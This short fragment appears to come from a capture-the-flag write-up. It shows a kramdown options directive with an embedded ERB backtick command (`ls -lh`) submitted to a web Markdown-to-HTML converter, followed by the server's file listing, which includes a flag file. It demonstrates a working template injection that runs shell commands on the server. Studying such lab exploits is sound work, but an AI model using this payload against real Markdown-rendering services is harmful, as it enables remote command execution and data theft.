 Markdown -> HTML
Markdown:
{::options template="string://<%= `ls -lh` %>" /}
Convert
HTML:
total 32K
-rw-r--r-- 1 root root  150 Oct 22 05:26 Gemfile
-rw-r--r-- 1 root root  519 Oct 23 09:00 Gemfile.lock
-rwxr-xr-x 1 root root  800 Oct 23 08:59 app.rb
-rwxr-xr-x 1 root root   41 Oct 23 08:56 config.ru
-rw-rw-r-- 1 root root   38 Oct 23 08:56 example.md
-rw-r--r-- 1 root root   54 Oct 23 08:56 flag-5b230a15799b03e5adafa1aa2218e5d0b0640898
-rw-rw-r-- 1 root root  101 Oct 23 08:56 puma.conf.rb
drwxr-xr-x 1 root root 4.0K Oct 22 15:51 templates